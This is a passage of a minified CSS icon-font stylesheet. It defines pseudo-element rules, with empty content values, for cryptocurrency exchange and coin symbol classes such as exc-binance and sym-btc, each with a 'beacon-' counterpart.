bibox-s:before{content:""}.exc-bibox:before{content:""}.beacon-exc-bibox:before{content:""}.exc-binance-s:before{content:""}.beacon-exc-binance-s:before{content:""}.exc-binance:before{content:""}.beacon-exc-binance:before{content:""}.exc-bisq-s:before{content:""}.beacon-exc-bisq-s:before{content:""}.exc-bisq:before{content:""}.beacon-exc-bisq:before{content:""}.exc-bitbay-s:before{content:""}.beacon-exc-bitbay-s:before{content:""}.exc-bitbay:before{content:""}.beacon-exc-bitbay:before{content:""}.exc-bitfinex-s:before{content:""}.beacon-exc-bitfinex-s:before{content:""}.exc-bitfinex:before{content:""}.beacon-exc-bitfinex:before{content:""}.exc-bitflyer-s:before{content:""}.beacon-exc-bitflyer-s:before{content:""}.exc-bitflyer:before{content:""}.beacon-exc-bitflyer:before{content:""}.exc-bithumb-s:before{content:""}.beacon-exc-bithumb-s:before{content:""}.exc-bithumb:before{content:""}.beacon-exc-bithumb:before{content:""}.exc-bitmex-s:before{content:""}.beacon-exc-bitmex-s:before{content:""}.exc-bitmex:before{content:""}.beacon-exc-bitmex:before{content:""}.exc-bitso-s:before{content:""}.beacon-exc-bitso-s:before{content:""}.exc-bitso:before{content:""}.beacon-exc-bitso:before{content:""}.exc-bitsquare-s:before{content:""}.beacon-exc-bitsquare-s:before{content:""}.exc-bitsquare:before{content:""}.beacon-exc-bitsquare:before{content:""}.exc-bitstamp-s:before{content:""}.beacon-exc-bitstamp-s:before{content:""}.exc-bitstamp:before{content:""}.beacon-exc-bitstamp:before{content:""}.exc-bittrex-s:before{content:""}.beacon-exc-bittrex-s:before{content:""}.exc-bittrex:before{content:""}.beacon-exc-bittrex:before{content:""}.exc-bitvc-s:before{content:""}.beacon-exc-bitvc-s:before{content:""}.exc-bitvc:before{content:""}.beacon-exc-bitvc:before{content:""}.exc-btcchina-s:before{content:""}.beacon-exc-btcchina-s:before{content:""}.exc-btcchina:before{content:""}.beacon-exc-btcchina:before{content:""}.exc-btce-s:before{content:""}.beacon-exc-btce-s:before{content:""}.exc-btce:before{content:""}.beacon-exc-btce:before{content:""}.exc-cexio-s:before{content:""}.beacon-exc-cexio-s:before{content:""}.exc-cexio:before{content:""}.beacon-exc-cexio:before{content:""}.exc-coinbasepro-s:before{content:""}.beacon-exc-coinbasepro-s:before{content:""}.exc-coinbasepro:before{content:""}.beacon-exc-coinbasepro:before{content:""}.exc-coinone-s:before{content:""}.beacon-exc-coinone-s:before{content:""}.exc-coinone:before{content:""}.beacon-exc-coinone:before{content:""}.exc-cryptofacilities-s:before{content:""}.beacon-exc-cryptofacilities-s:before{content:""}.exc-cryptofacilities:before{content:""}.beacon-exc-cryptofacilities:before{content:""}.exc-deribit-s:before{content:""}.beacon-exc-deribit-s:before{content:""}.exc-deribit:before{content:""}.beacon-exc-deribit:before{content:""}.exc-dex-aggregated-s:before{content:""}.beacon-exc-dex-aggregated-s:before{content:""}.exc-dex-aggregated:before{content:""}.beacon-exc-dex-aggregated:before{content:""}.exc-gateio-s:before{content:""}.beacon-exc-gateio-s:before{content:""}.exc-gateio:before{content:""}.beacon-exc-gateio:before{content:""}.exc-hitbtc-s:before{content:""}.beacon-exc-hitbtc-s:before{content:""}.exc-hitbtc:before{content:""}.beacon-exc-hitbtc:before{content:""}.exc-kucoin-s:before{content:""}.beacon-exc-kucoin-s:before{content:""}.exc-kucoin:before{content:""}.beacon-exc-kucoin:before{content:""}.exc-liquid-s:before{content:""}.beacon-exc-liquid-s:before{content:""}.exc-liquid:before{content:""}.beacon-exc-liquid:before{content:""}.exc-luno-s:before{content:""}.beacon-exc-luno-s:before{content:""}.exc-luno:before{content:""}.beacon-exc-luno:before{content:""}.exc-mtgox-s:before{content:""}.beacon-exc-mtgox-s:before{content:""}.exc-mtgox:before{content:""}.beacon-exc-mtgox:before{content:""}.exc-mxc-s:before{content:""}.beacon-exc-mxc-s:before{content:""}.exc-mxc:before{content:""}.beacon-exc-mxc:before{content:""}.exc-okcoin-s:before{content:""}.beacon-exc-okcoin-s:before{content:""}.exc-okcoin:before{content:""}.beacon-exc-okcoin:before{content:""}.exc-okex-s:before{content:""}.beacon-exc-okex-s:before{content:""}.exc-okex:before{content:""}.beacon-exc-okex:before{content:""}.exc-poloniex-s:before{content:""}.beacon-exc-poloniex-s:before{content:""}.exc-poloniex:before{content:""}.beacon-exc-poloniex:before{content:""}.exc-qryptos-s:before{content:""}.beacon-exc-qryptos-s:before{content:""}.exc-qryptos:before{content:""}.beacon-exc-qryptos:before{content:""}.exc-quadrigacx-s:before{content:""}.beacon-exc-quadrigacx-s:before{content:""}.exc-quadrigacx:before{content:""}.beacon-exc-quadrigacx:before{content:""}.exc-quoine-s:before{content:""}.beacon-exc-quoine-s:before{content:""}.exc-quoine:before{content:""}.beacon-exc-quoine:before{content:""}.exc-totle-s:before{content:""}.beacon-exc-totle-s:before{content:""}.exc-totle:before{content:""}.beacon-exc-totle:before{content:""}.exc-upbit-s:before{content:""}.beacon-exc-upbit-s:before{content:""}.exc-upbit:before{content:""}.beacon-exc-upbit:before{content:""}.exc-vaultofsatoshi-s:before{content:""}.beacon-exc-vaultofsatoshi-s:before{content:""}.exc-vaultofsatoshi:before{content:""}.beacon-exc-vaultofsatoshi:before{content:""}.exc-wex-s:before{content:""}.beacon-exc-wex-s:before{content:""}.exc-wex:before{content:""}.beacon-exc-wex:before{content:""}.exc-zaif-s:before{content:""}.beacon-exc-zaif-s:before{content:""}.exc-zaif:before{content:""}.beacon-exc-zaif:before{content:""}.sym-1inch-s:before{content:""}.beacon-sym-1inch-s:before{content:""}.sym-1inch:before{content:""}.beacon-sym-1inch:before{content:""}.sym-1st-s:before{content:""}.beacon-sym-1st-s:before{content:""}.sym-1st:before{content:""}.beacon-sym-1st:before{content:""}.sym-aac-s:before{content:""}.beacon-sym-aac-s:before{content:""}.sym-aac:before{content:""}.beacon-sym-aac:before{content:""}.sym-aave-s:before{content:""}.beacon-sym-aave-s:before{content:""}.sym-aave:before{content:""}.beacon-sym-aave:before{content:""}.sym-abbc-s:before{content:""}.beacon-sym-abbc-s:before{content:""}.sym-abbc:before{content:""}.beacon-sym-abbc:before{content:""}.sym-abt-s:before{content:""}.beacon-sym-abt-s:before{content:""}.sym-abt:before{content:""}.beacon-sym-abt:before{content:""}.sym-abyss-s:before{content:""}.beacon-sym-abyss-s:before{content:""}.sym-abyss:before{content:""}.beacon-sym-abyss:before{content:""}.sym-aca-s:before{content:""}.beacon-sym-aca-s:before{content:""}.sym-aca:before{content:""}.beacon-sym-aca:before{content:""}.sym-acat-s:before{content:""}.beacon-sym-acat-s:before{content:""}.sym-acat:before{content:""}.beacon-sym-acat:before{content:""}.sym-ach-s:before{content:""}.beacon-sym-ach-s:before{content:""}.sym-ach:before{content:""}.beacon-sym-ach:before{content:""}.sym-act-s:before{content:""}.beacon-sym-act-s:before{content:""}.sym-act:before{content:""}.beacon-sym-act:before{content:""}.sym-ada-s:before{content:""}.beacon-sym-ada-s:before{content:""}.sym-ada:before{content:""}.beacon-sym-ada:before{content:""}.sym-adel-s:before{content:""}.beacon-sym-adel-s:before{content:""}.sym-adel:before{content:""}.beacon-sym-adel:before{content:""}.sym-adh-s:before{content:""}.beacon-sym-adh-s:before{content:""}.sym-adh:before{content:""}.beacon-sym-adh:before{content:""}.sym-adm-s:before{content:""}.beacon-sym-adm-s:before{content:""}.sym-adm:before{content:""}.beacon-sym-adm:before{content:""}.sym-adt-s:before{content:""}.beacon-sym-adt-s:before{content:""}.sym-adt:before{content:""}.beacon-sym-adt:before{content:""}.sym-adx-s:before{content:""}.beacon-sym-adx-s:before{content:""}.sym-adx:before{content:""}.beacon-sym-adx:before{content:""}.sym-ae-s:before{content:""}.beacon-sym-ae-s:before{content:""}.sym-ae:before{content:""}.beacon-sym-ae:before{content:""}.sym-aeon-s:before{content:""}.beacon-sym-aeon-s:before{content:""}.sym-aeon:before{content:""}.beacon-sym-aeon:before{content:""}.sym-aergo-s:before{content:""}.beacon-sym-aergo-s:before{content:""}.sym-aergo:before{content:""}.beacon-sym-aergo:before{content:""}.sym-agi-s:before{content:""}.beacon-sym-agi-s:before{content:""}.sym-agi:before{content:""}.beacon-sym-agi:before{content:""}.sym-aid-s:before{content:""}.beacon-sym-aid-s:before{content:""}.sym-aid:before{content:""}.beacon-sym-aid:before{content:""}.sym-aion-s:before{content:""}.beacon-sym-aion-s:before{content:""}.sym-aion:before{content:""}.beacon-sym-aion:before{content:""}.sym-air-s:before{content:""}.beacon-sym-air-s:before{content:""}.sym-air:before{content:""}.beacon-sym-air:before{content:""}.sym-akro-s:before{content:""}.beacon-sym-akro-s:before{content:""}.sym-akro:before{content:""}.beacon-sym-akro:before{content:""}.sym-algo-s:before{content:""}.beacon-sym-algo-s:before{content:""}.sym-algo:before{content:""}.beacon-sym-algo:before{content:""}.sym-alpha-s:before{content:""}.beacon-sym-alpha-s:before{content:""}.sym-alpha:before{content:""}.beacon-sym-alpha:before{content:""}.sym-amb-s:before{content:""}.beacon-sym-amb-s:before{content:""}.sym-amb:before{content:""}.beacon-sym-amb:before{content:""}.sym-amlt-s:before{content:""}.beacon-sym-amlt-s:before{content:""}.sym-amlt:before{content:""}.beacon-sym-amlt:before{content:""}.sym-amp-s:before{content:""}.beacon-sym-amp-s:before{content:""}.sym-amp:before{content:""}.beacon-sym-amp:before{content:""}.sym-ampl-s:before{content:""}.beacon-sym-ampl-s:before{content:""}.sym-ampl:before{content:""}.beacon-sym-ampl:before{content:""}.sym-anct-s:before{content:""}.beacon-sym-anct-s:before{content:""}.sym-anct:before{content:""}.beacon-sym-anct:before{content:""}.sym-ankr-s:before{content:""}.beacon-sym-ankr-s:before{content:""}.sym-ankr:before{content:""}.beacon-sym-ankr:before{content:""}.sym-ant-s:before{content:""}.beacon-sym-ant-s:before{content:""}.sym-ant:before{content:""}.beacon-sym-ant:before{content:""}.sym-api3-s:before{content:""}.beacon-sym-api3-s:before{content:""}.sym-api3:before{content:""}.beacon-sym-api3:before{content:""}.sym-apis-s:before{content:""}.beacon-sym-apis-s:before{content:""}.sym-apis:before{content:""}.beacon-sym-apis:before{content:""}.sym-appc-s:before{content:""}.beacon-sym-appc-s:before{content:""}.sym-appc:before{content:""}.beacon-sym-appc:before{content:""}.sym-ar-s:before{content:""}.beacon-sym-ar-s:before{content:""}.sym-ar:before{content:""}.beacon-sym-ar:before{content:""}.sym-ardr-s:before{content:""}.beacon-sym-ardr-s:before{content:""}.sym-ardr:before{content:""}.beacon-sym-ardr:before{content:""}.sym-ark-s:before{content:""}.beacon-sym-ark-s:before{content:""}.sym-ark:before{content:""}.beacon-sym-ark:before{content:""}.sym-arn-s:before{content:""}.beacon-sym-arn-s:before{content:""}.sym-arn:before{content:""}.beacon-sym-arn:before{content:""}.sym-arpa-s:before{content:""}.beacon-sym-arpa-s:before{content:""}.sym-arpa:before{content:""}.beacon-sym-arpa:before{content:""}.sym-art-s:before{content:""}.beacon-sym-art-s:before{content:""}.sym-art:before{content:""}.beacon-sym-art:before{content:""}.sym-aspt-s:before{content:""}.beacon-sym-aspt-s:before{content:""}.sym-aspt:before{content:""}.beacon-sym-aspt:before{content:""}.sym-ast-s:before{content:""}.beacon-sym-ast-s:before{content:""}.sym-ast:before{content:""}.beacon-sym-ast:before{content:""}.sym-at-s:before{content:""}.beacon-sym-at-s:before{content:""}.sym-at:before{content:""}.beacon-sym-at:before{content:""}.sym-atm-s:before{content:""}.beacon-sym-atm-s:before{content:""}.sym-atm:before{content:""}.beacon-sym-atm:before{content:""}.sym-atom-s:before{content:""}.beacon-sym-atom-s:before{content:""}.sym-atom:before{content:""}.beacon-sym-atom:before{content:""}.sym-atp-s:before{content:""}.beacon-sym-atp-s:before{content:""}.sym-atp:before{content:""}.beacon-sym-atp:before{content:""}.sym-auction-s:before{content:""}.beacon-sym-auction-s:before{content:""}.sym-auction:before{content:""}.beacon-sym-auction:before{content:""}.sym-aud-s:before{content:""}.beacon-sym-aud-s:before{content:""}.sym-aud:before{content:""}.beacon-sym-aud:before{content:""}.sym-audio-s:before{content:""}.beacon-sym-audio-s:before{content:""}.sym-audio:before{content:""}.beacon-sym-audio:before{content:""}.sym-auto-s:before{content:""}.beacon-sym-auto-s:before{content:""}.sym-auto:before{content:""}.beacon-sym-auto:before{content:""}.sym-ava-s:before{content:""}.beacon-sym-ava-s:before{content:""}.sym-ava:before{content:""}.beacon-sym-ava:before{content:""}.sym-avax-s:before{content:""}.beacon-sym-avax-s:before{content:""}.sym-avax:before{content:""}.beacon-sym-avax:before{content:""}.sym-avt-s:before{content:""}.beacon-sym-avt-s:before{content:""}.sym-avt:before{content:""}.beacon-sym-avt:before{content:""}.sym-axp-s:before{content:""}.beacon-sym-axp-s:before{content:""}.sym-axp:before{content:""}.beacon-sym-axp:before{content:""}.sym-axs-s:before{content:""}.beacon-sym-axs-s:before{content:""}.sym-axs:before{content:""}.beacon-sym-axs:before{content:""}.sym-b:before{content:""}.beacon-sym-b:before{content:""}.sym-b2g-s:before{content:""}.beacon-sym-b2g-s:before{content:""}.sym-b2g:before{content:""}.beacon-sym-b2g:before{content:""}.sym-bab-s:before{content:""}.beacon-sym-bab-s:before{content:""}.sym-bab:before{content:""}.beacon-sym-bab:before{content:""}.sym-badger-s:before{content:""}.beacon-sym-badger-s:before{content:""}.sym-badger:before{content:""}.beacon-sym-badger:before{content:""}.sym-bake-s:before{content:""}.beacon-sym-bake-s:before{content:""}.sym-bake:before{content:""}.beacon-sym-bake:before{content:""}.sym-bal-s:before{content:""}.beacon-sym-bal-s:before{content:""}.sym-bal:before{content:""}.beacon-sym-bal:before{content:""}.sym-banca-s:before{content:""}.beacon-sym-banca-s:before{content:""}.sym-banca:before{content:""}.beacon-sym-banca:before{content:""}.sym-band-s:before{content:""}.beacon-sym-band-s:before{content:""}.sym-band:before{content:""}.beacon-sym-band:before{content:""}.sym-bat-s:before{content:""}.beacon-sym-bat-s:before{content:""}.sym-bat:before{content:""}.beacon-sym-bat:before{content:""}.sym-bay-s:before{content:""}.beacon-sym-bay-s:before{content:""}.sym-bay:before{content:""}.beacon-sym-bay:before{content:""}.sym-bbc-s:before{content:""}.beacon-sym-bbc-s:before{content:""}.sym-bbc:before{content:""}.beacon-sym-bbc:before{content:""}.sym-bcc-s:before{content:""}.beacon-sym-bcc-s:before{content:""}.sym-bcc:before{content:""}.beacon-sym-bcc:before{content:""}.sym-bcd-s:before{content:""}.beacon-sym-bcd-s:before{content:""}.sym-bcd:before{content:""}.beacon-sym-bcd:before{content:""}.sym-bch-s:before{content:""}.beacon-sym-bch-s:before{content:""}.sym-bch:before{content:""}.beacon-sym-bch:before{content:""}.sym-bci-s:before{content:""}.beacon-sym-bci-s:before{content:""}.sym-bci:before{content:""}.beacon-sym-bci:before{content:""}.sym-bcn-s:before{content:""}.beacon-sym-bcn-s:before{content:""}.sym-bcn:before{content:""}.beacon-sym-bcn:before{content:""}.sym-bcpt-s:before{content:""}.beacon-sym-bcpt-s:before{content:""}.sym-bcpt:before{content:""}.beacon-sym-bcpt:before{content:""}.sym-bcu-s:before{content:""}.beacon-sym-bcu-s:before{content:""}.sym-bcu:before{content:""}.beacon-sym-bcu:before{content:""}.sym-bcv-s:before{content:""}.beacon-sym-bcv-s:before{content:""}.sym-bcv:before{content:""}.beacon-sym-bcv:before{content:""}.sym-bcy-s:before{content:""}.beacon-sym-bcy-s:before{content:""}.sym-bcy:before{content:""}.beacon-sym-bcy:before{content:""}.sym-bdg-s:before{content:""}.beacon-sym-bdg-s:before{content:""}.sym-bdg:before{content:""}.beacon-sym-bdg:before{content:""}.sym-beam-s:before{content:""}.beacon-sym-beam-s:before{content:""}.sym-beam:before{content:""}.beacon-sym-beam:before{content:""}.sym-beet-s:before{content:""}.beacon-sym-beet-s:before{content:""}.sym-beet:before{content:""}.beacon-sym-beet:before{content:""}.sym-bel-s:before{content:""}.beacon-sym-bel-s:before{content:""}.sym-bel:before{content:""}.beacon-sym-bel:before{content:""}.sym-bela-s:before{content:""}.beacon-sym-bela-s:before{content:""}.sym-bela:before{content:""}.beacon-sym-bela:before{content:""}.sym-berry-s:before{content:""}.beacon-sym-berry-s:before{content:""}.sym-berry:before{content:""}.beacon-sym-berry:before{content:""}.sym-betr-s:before{content:""}.beacon-sym-betr-s:before{content:""}.sym-betr:before{content:""}.beacon-sym-betr:before{content:""}.sym-bez-s:before{content:""}.beacon-sym-bez-s:before{content:""}.sym-bez:before{content:""}.beacon-sym-bez:before{content:""}.sym-bft-s:before{content:""}.beacon-sym-bft-s:before{content:""}.sym-bft:before{content:""}.beacon-sym-bft:before{content:""}.sym-bfx-s:before{content:""}.beacon-sym-bfx-s:before{content:""}.sym-bfx:before{content:""}.beacon-sym-bfx:before{content:""}.sym-bhd-s:before{content:""}.beacon-sym-bhd-s:before{content:""}.sym-bhd:before{content:""}.beacon-sym-bhd:before{content:""}.sym-bht-s:before{content:""}.beacon-sym-bht-s:before{content:""}.sym-bht:before{content:""}.beacon-sym-bht:before{content:""}.sym-bitb-s:before{content:""}.beacon-sym-bitb-s:before{content:""}.sym-bitb:before{content:""}.beacon-sym-bitb:before{content:""}.sym-bix-s:before{content:""}.beacon-sym-bix-s:before{content:""}.sym-bix:before{content:""}.beacon-sym-bix:before{content:""}.sym-bkx-s:before{content:""}.beacon-sym-bkx-s:before{content:""}.sym-bkx:before{content:""}.beacon-sym-bkx:before{content:""}.sym-blk-s:before{content:""}.beacon-sym-blk-s:before{content:""}.sym-blk:before{content:""}.beacon-sym-blk:before{content:""}.sym-block-s:before{content:""}.beacon-sym-block-s:before{content:""}.sym-block:before{content:""}.beacon-sym-block:before{content:""}.sym-blt-s:before{content:""}.beacon-sym-blt-s:before{content:""}.sym-blt:before{content:""}.beacon-sym-blt:before{content:""}.sym-blz-s:before{content:""}.beacon-sym-blz-s:before{content:""}.sym-blz:before{content:""}.beacon-sym-blz:before{content:""}.sym-bmc-s:before{content:""}.beacon-sym-bmc-s:before{content:""}.sym-bmc:before{content:""}.beacon-sym-bmc:before{content:""}.sym-bnb-s:before{content:""}.beacon-sym-bnb-s:before{content:""}.sym-bnb:before{content:""}.beacon-sym-bnb:before{content:""}.sym-bnc-s:before{content:""}.beacon-sym-bnc-s:before{content:""}.sym-bnc:before{content:""}.beacon-sym-bnc:before{content:""}.sym-bnk-s:before{content:""}.beacon-sym-bnk-s:before{content:""}.sym-bnk:before{content:""}.beacon-sym-bnk:before{content:""}.sym-bnt-s:before{content:""}.beacon-sym-bnt-s:before{content:""}.sym-bnt:before{content:""}.beacon-sym-bnt:before{content:""}.sym-bond-s:before{content:""}.beacon-sym-bond-s:before{content:""}.sym-bond:before{content:""}.beacon-sym-bond:before{content:""}.sym-bor-s:before{content:""}.beacon-sym-bor-s:before{content:""}.sym-bor:before{content:""}.beacon-sym-bor:before{content:""}.sym-bora-s:before{content:""}.beacon-sym-bora-s:before{content:""}.sym-bora:before{content:""}.beacon-sym-bora:before{content:""}.sym-bos-s:before{content:""}.beacon-sym-bos-s:before{content:""}.sym-bos:before{content:""}.beacon-sym-bos:before{content:""}.sym-box-s:before{content:""}.beacon-sym-box-s:before{content:""}.sym-box:before{content:""}.beacon-sym-box:before{content:""}.sym-brd-s:before{content:""}.beacon-sym-brd-s:before{content:""}.sym-brd:before{content:""}.beacon-sym-brd:before{content:""}.sym-brg-s:before{content:""}.beacon-sym-brg-s:before{content:""}.sym-brg:before{content:""}.beacon-sym-brg:before{content:""}.sym-brick-s:before{content:""}.beacon-sym-brick-s:before{content:""}.sym-brick:before{content:""}.beacon-sym-brick:before{content:""}.sym-bsd-s:before{content:""}.beacon-sym-bsd-s:before{content:""}.sym-bsd:before{content:""}.beacon-sym-bsd:before{content:""}.sym-bsv-s:before{content:""}.beacon-sym-bsv-s:before{content:""}.sym-bsv:before{content:""}.beacon-sym-bsv:before{content:""}.sym-bsx-s:before{content:""}.beacon-sym-bsx-s:before{content:""}.sym-bsx:before{content:""}.beacon-sym-bsx:before{content:""}.sym-bt1-s:before{content:""}.beacon-sym-bt1-s:before{content:""}.sym-bt1:before{content:""}.beacon-sym-bt1:before{content:""}.sym-bt2-s:before{content:""}.beacon-sym-bt2-s:before{content:""}.sym-bt2:before{content:""}.beacon-sym-bt2:before{content:""}.sym-btc-s:before{content:""}.beacon-sym-btc-s:before{content:""}.sym-btc:before{content:""}.beacon-sym-btc:before{content:""}.sym-btcd-s:before{content:""}.beacon-sym-btcd-s:before{content:""}.sym-btcd:before{content:""}.beacon-sym-btcd:before{content:""}.sym-btcfx-s:before{content:""}.beacon-sym-btcfx-s:before{content:""}.sym-btcfx:before{content:""}.beacon-sym-btcfx:before{content:""}.sym-btcp-s:before{content:""}.beacon-sym-btcp-s:before{content:""}.sym-btcp:before{content:""}.beacon-sym-btcp:before{content:""}.sym-btg-s:before{content:""}.beacon-sym-btg-s:before{content:""}.sym-btg:before{content:""}.beacon-sym-btg:before{content:""}.sym-btm-s:before{content:""}.beacon-sym-btm-s:before{content:""}.sym-btm:before{content:""}.beacon-sym-btm:before{content:""}.sym-btn-s:before{content:""}.beacon-sym-btn-s:before{content:""}.sym-btn:before{content:""}.beacon-sym-btn:before{content:""}.sym-bto-s:before{content:""}.beacon-sym-bto-s:before{content:""}.sym-bto:before{content:""}.beacon-sym-bto:before{content:""}.sym-bts-s:before{content:""}.beacon-sym-bts-s:before{content:""}.sym-bts:before{content:""}.beacon-sym-bts:before{content:""}.sym-btt-s:before{content:""}.beacon-sym-btt-s:before{content:""}.sym-btt:before{content:""}.beacon-sym-btt:before{content:""}.sym-btu-s:before{content:""}.beacon-sym-btu-s:before{content:""}.sym-btu:before{content:""}.beacon-sym-btu:before{content:""}.sym-btx-s:before{content:""}.beacon-sym-btx-s:before{content:""}.sym-btx:before{content:""}.beacon-sym-btx:before{content:""}.sym-burger-s:before{content:""}.beacon-sym-burger-s:before{content:""}.sym-burger:before{content:""}.beacon-sym-burger:before{content:""}.sym-burst-s:before{content:""}.beacon-sym-burst-s:before{content:""}.sym-burst:before{content:""}.beacon-sym-burst:before{content:""}.sym-busd-s:before{content:""}.beacon-sym-busd-s:before{content:""}.sym-busd:before{content:""}.beacon-sym-busd:before{content:""}.sym-bwx-s:before{content:""}.beacon-sym-bwx-s:before{content:""}.sym-bwx:before{content:""}.beacon-sym-bwx:before{content:""}.sym-bz-s:before{content:""}.beacon-sym-bz-s:before{content:""}.sym-bz:before{content:""}.beacon-sym-bz:before{content:""}.sym-bzrx-s:before{content:""}.beacon-sym-bzrx-s:before{content:""}.sym-bzrx:before{content:""}.beacon-sym-bzrx:before{content:""}.sym-c-s:before{content:""}.beacon-sym-c-s:before{content:""}.sym-c:before{content:""}.beacon-sym-c:before{content:""}.sym-c20-s:before{content:""}.beacon-sym-c20-s:before{content:""}.sym-c20:before{content:""}.beacon-sym-c20:before{content:""}.sym-cad-s:before{content:""}.beacon-sym-cad-s:before{content:""}.sym-cad:before{content:""}.beacon-sym-cad:before{content:""}.sym-cake-s:before{content:""}.beacon-sym-cake-s:before{content:""}.sym-cake:before{content:""}.beacon-sym-cake:before{content:""}.sym-cas-s:before{content:""}.beacon-sym-cas-s:before{content:""}.sym-cas:before{content:""}.beacon-sym-cas:before{content:""}.sym-cat-s:before{content:""}.beacon-sym-cat-s:before{content:""}.sym-cat:before{content:""}.beacon-sym-cat:before{content:""}.sym-cbc-s:before{content:""}.beacon-sym-cbc-s:before{content:""}.sym-cbc:before{content:""}.beacon-sym-cbc:before{content:""}.sym-cbt-s:before{content:""}.beacon-sym-cbt-s:before{content:""}.sym-cbt:before{content:""}.beacon-sym-cbt:before{content:""}.sym-cdt-s:before{content:""}.beacon-sym-cdt-s:before{content:""}.sym-cdt:before{content:""}.beacon-sym-cdt:before{content:""}.sym-cel-s:before{content:""}.beacon-sym-cel-s:before{content:""}.sym-cel:before{content:""}.beacon-sym-cel:before{content:""}.sym-celo-s:before{content:""}.beacon-sym-celo-s:before{content:""}.sym-celo:before{content:""}.beacon-sym-celo:before{content:""}.sym-celr-s:before{content:""}.beacon-sym-celr-s:before{content:""}.sym-celr:before{content:""}.beacon-sym-celr:before{content:""}.sym-cennz-s:before{content:""}.beacon-sym-cennz-s:before{content:""}.sym-cennz:before{content:""}.beacon-sym-cennz:before{content:""}.sym-cfg-s:before{content:""}.beacon-sym-cfg-s:before{content:""}.sym-cfg:before{content:""}.beacon-sym-cfg:before{content:""}.sym-cfi-s:before{content:""}.beacon-sym-cfi-s:before{content:""}.sym-cfi:before{content:""}.beacon-sym-cfi:before{content:""}.sym-cfx-s:before{content:""}.beacon-sym-cfx-s:before{content:""}.sym-cfx:before{content:""}.beacon-sym-cfx:before{content:""}.sym-cgt-s:before{content:""}.beacon-sym-cgt-s:before{content:""}.sym-cgt:before{content:""}.beacon-sym-cgt:before{content:""}.sym-chat-s:before{content:""}.beacon-sym-chat-s:before{content:""}.sym-chat:before{content:""}.beacon-sym-chat:before{content:""}.sym-chf-s:before{content:""}.beacon-sym-chf-s:before{content:""}.sym-chf:before{content:""}.beacon-sym-chf:before{content:""}.sym-chp-s:before{content:""}.beacon-sym-chp-s:before{content:""}.sym-chp:before{content:""}.beacon-sym-chp:before{content:""}.sym-chr-s:before{content:""}.beacon-sym-chr-s:before{content:""}.sym-chr:before{content:""}.beacon-sym-chr:before{content:""}.sym-chsb-s:before{content:""}.beacon-sym-chsb-s:before{content:""}.sym-chsb:before{content:""}.beacon-sym-chsb:before{content:""}.sym-chx-s:before{content:""}.beacon-sym-chx-s:before{content:""}.sym-chx:before{content:""}.beacon-sym-chx:before{content:""}.sym-chz-s:before{content:""}.beacon-sym-chz-s:before{content:""}.sym-chz:before{content:""}.beacon-sym-chz:before{content:""}.sym-ckb-s:before{content:""}.beacon-sym-ckb-s:before{content:""}.sym-ckb:before{content:""}.beacon-sym-ckb:before{content:""}.sym-clam-s:before{content:""}.beacon-sym-clam-s:before{content:""}.sym-clam:before{content:""}.beacon-sym-clam:before{content:""}.sym-cln-s:before{content:""}.beacon-sym-cln-s:before{content:""}.sym-cln:before{content:""}.beacon-sym-cln:before{content:""}.sym-clo-s:before{content:""}.beacon-sym-clo-s:before{content:""}.sym-clo:before{content:""}.beacon-sym-clo:before{content:""}.sym-cloak-s:before{content:""}.beacon-sym-cloak-s:before{content:""}.sym-cloak:before{content:""}.beacon-sym-cloak:before{content:""}.sym-clv-s:before{content:""}.beacon-sym-clv-s:before{content:""}.sym-clv:before{content:""}.beacon-sym-clv:before{content:""}.sym-cmct-s:before{content:""}.beacon-sym-cmct-s:before{content:""}.sym-cmct:before{content:""}.beacon-sym-cmct:before{content:""}.sym-cmt-s:before{content:""}.beacon-sym-cmt-s:before{content:""}.sym-cmt:before{content:""}.beacon-sym-cmt:before{content:""}.sym-cnd-s:before{content:""}.beacon-sym-cnd-s:before{content:""}.sym-cnd:before{content:""}.beacon-sym-cnd:before{content:""}.sym-cnn-s:before{content:""}.beacon-sym-cnn-s:before{content:""}.sym-cnn:before{content:""}.beacon-sym-cnn:before{content:""}.sym-cnx-s:before{content:""}.beacon-sym-cnx-s:before{content:""}.sym-cnx:before{content:""}.beacon-sym-cnx:before{content:""}.sym-cny-s:before{content:""}.beacon-sym-cny-s:before{content:""}.sym-cny:before{content:""}.beacon-sym-cny:before{content:""}.sym-cocos-s:before{content:""}.beacon-sym-cocos-s:before{content:""}.sym-cocos:before{content:""}.beacon-sym-cocos:before{content:""}.sym-comp-s:before{content:""}.beacon-sym-comp-s:before{content:""}.sym-comp:before{content:""}.beacon-sym-comp:before{content:""}.sym-cos-s:before{content:""}.beacon-sym-cos-s:before{content:""}.sym-cos:before{content:""}.beacon-sym-cos:before{content:""}.sym-cosm-s:before{content:""}.beacon-sym-cosm-s:before{content:""}.sym-cosm:before{content:""}.beacon-sym-cosm:before{content:""}.sym-coss-s:before{content:""}.beacon-sym-coss-s:before{content:""}.sym-coss:before{content:""}.beacon-sym-coss:before{content:""}.sym-coti-s:before{content:""}.beacon-sym-coti-s:before{content:""}.sym-coti:before{content:""}.beacon-sym-coti:before{content:""}.sym-cov-s:before{content:""}.beacon-sym-cov-s:before{content:""}.sym-cov:before{content:""}.beacon-sym-cov:before{content:""}.sym-cova-s:before{content:""}.beacon-sym-cova-s:before{content:""}.sym-cova:before{content:""}.beacon-sym-cova:before{content:""}.sym-cpt-s:before{content:""}.beacon-sym-cpt-s:before{content:""}.sym-cpt:before{content:""}.beacon-sym-cpt:before{content:""}.sym-cpx-s:before{content:""}.beacon-sym-cpx-s:before{content:""}.sym-cpx:before{content:""}.beacon-sym-cpx:before{content:""}.sym-cqt-s:before{content:""}.beacon-sym-cqt-s:before{content:""}.sym-cqt:before{content:""}.beacon-sym-cqt:before{content:""}.sym-crc-s:before{content:""}.beacon-sym-crc-s:before{content:""}.sym-crc:before{content:""}.beacon-sym-crc:before{content:""}.sym-cre-s:before{content:""}.beacon-sym-cre-s:before{content:""}.sym-cre:before{content:""}.beacon-sym-cre:before{content:""}.sym-cream-s:before{content:""}.beacon-sym-cream-s:before{content:""}.sym-cream:before{content:""}.beacon-sym-cream:before{content:""}.sym-cring-s:before{content:""}.beacon-sym-cring-s:before{content:""}.sym-cring:before{content:""}.beacon-sym-cring:before{content:""}.sym-cro-s:before{content:""}.beacon-sym-cro-s:before{content:""}.sym-cro:before{content:""}.beacon-sym-cro:before{content:""}.sym-crpt-s:before{content:""}.beacon-sym-crpt-s:before{content:""}.sym-crpt:before{content:""}.beacon-sym-crpt:before{content:""}.sym-cru-s:before{content:""}.beacon-sym-cru-s:before{content:""}.sym-cru:before{content:""}.beacon-sym-cru:before{content:""}.sym-crv-s:before{content:""}.beacon-sym-crv-s:before{content:""}.sym-crv:before{content:""}.beacon-sym-crv:before{content:""}.sym-